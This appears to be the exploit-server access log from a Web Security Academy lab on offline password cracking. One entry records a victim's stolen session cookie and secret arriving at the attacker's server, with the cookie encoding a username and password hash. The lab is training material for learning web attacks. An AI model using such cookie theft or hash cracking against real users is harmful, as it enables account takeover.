 Web Security Academy
Offline password cracking
Back to exploit server
Back to lab
Back to lab description
LAB
Not solved
190.238.136.184 2025-08-05 06:45:02 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
190.238.136.184 2025-08-05 06:45:02 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
190.238.136.184 2025-08-05 06:47:06 +0000 "POST / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
190.238.136.184 2025-08-05 06:47:06 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
190.238.136.184 2025-08-05 06:47:34 +0000 "POST / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
190.238.136.184 2025-08-05 06:47:34 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
10.0.3.35 2025-08-05 06:49:34 +0000 "GET /secret=jJKzAytNBtDuKh331wkWGJKFYROPyAyr;%20stay-logged-in=Y2FybG9zOjI2MzIzYzE2ZDVmNGRhYmZmM2JiMTM2ZjI0NjBhOTQz HTTP/1.1" 404 "user-agent: Mozi
190.238.136.184 2025-08-05 06:49:47 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"